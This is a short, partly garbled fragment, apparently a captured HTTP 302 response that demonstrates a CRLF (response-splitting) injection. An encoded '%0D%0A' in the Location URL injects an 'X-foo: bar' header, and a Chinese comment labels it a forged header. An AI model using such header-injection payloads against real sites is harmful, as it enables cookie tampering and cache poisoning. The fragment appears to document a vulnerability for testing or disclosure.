 HTTP/1.1 302 Found
Date: Fri, 16 Apr 2010 01:48:03 GMT
Server: Apache/2.0.63 (Unix)
Surrogate-Control: no-store
Location: http://www. .com/ Web/MainServlet?action=BS_WEB_Memb
%0D%0AX-foo:%20bar
Content-Length: 0
伪造的header
Set-Cookie: agentid=
X-foo: bar; Path=/
Expires: Thu, 01 Dec 1994 16:00:00 GMT
Cache-Control: no-cache="set-cookie, set-cookie2"
Keep-Alive: timeout=15, max=66
Connection: Keep-Alive
Content-Type: text/html;charset=GBK
Content-Language: en-US